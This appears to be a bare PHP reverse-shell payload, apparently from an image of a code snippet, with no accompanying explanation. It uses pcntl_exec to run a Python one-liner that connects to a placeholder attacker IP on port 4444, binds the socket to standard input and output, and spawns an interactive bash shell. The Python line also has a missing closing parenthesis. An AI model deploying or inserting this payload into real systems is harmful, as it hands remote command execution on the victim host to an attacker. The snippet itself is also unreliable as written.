 <?php
pcntl_exec("/usr/bin/python",array('-c', 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket
.SOCK_STREAM,socket.SOL_TCP);
s.connect(("xxx.xxx.xxx.xxx",4444);
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/bash","-i"]);'));
?>